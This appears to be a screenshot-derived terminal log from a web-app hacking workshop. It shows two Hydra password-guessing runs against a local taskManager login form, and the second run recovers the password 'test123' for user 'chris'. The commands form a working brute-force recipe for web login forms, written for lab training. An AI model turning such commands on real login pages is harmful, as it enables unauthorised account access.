 [lawticus:Web-App-Hacking-Workshop seth$ hydra -l chris -p test3 -s 8000 127.0.0.1 http-post-form "/taskManager/log
in/:username=^USER^&password=^PASS^:S=302"
Hydra v8.6 (c) 2017 by van Hauser/THC - Please do not use in military or secret service organizations, or for ille
gal purposes.
Hydra (http://www.thc.org/thc-hydra) starting at 2018-09-21 16:18:54
[DATA] max 1 task per 1 server, overall 1 task, 1 login try (l:1/p:1), ~1 try per task
[DATA] attacking http-post-form://127.0.0.1:8000//taskManager/login/:username=^USER^&password=^PASS^:S=302
1 of 1 target completed, 0 valid passwords found
Hydra (http://www.thc.org/thc-hydra) finished at 2018-09-21 16:18:57
[lawticus:Web-App-Hacking-Workshop seth$ hydra -l chris -p test123 -s 8000 127.0.0.1 http-post-form "/taskManager/l
ogin/:username=^USER^&password=^PASS^:S=302"
Hydra v8.6 (c) 2017 by van Hauser/THC - Please do not use in military or secret service organizations, or for ille
gal purposes.
Hydra (http://www.thc.org/thc-hydra) starting at 2018-09-21 16:19:02
[DATA] max 1 task per 1 server, overall 1 task, 1 login try (l:1/p:1), ~1 try per task
[DATA] attacking http-post-form://127.0.0.1:8000//taskManager/login/:username=^USER^&password=^PASS^:S=302
[8000][http-post-form] host: 127.0.0.1   login: chris   password: test123
1 of 1 target successfully completed, 1 valid password found
Hydra (http://www.thc.org/thc-hydra) finished at 2018-09-21 16:19:04